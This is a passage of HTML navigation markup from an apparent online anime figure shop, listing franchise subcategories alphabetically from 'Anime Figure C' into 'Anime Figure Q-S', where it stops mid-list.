<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
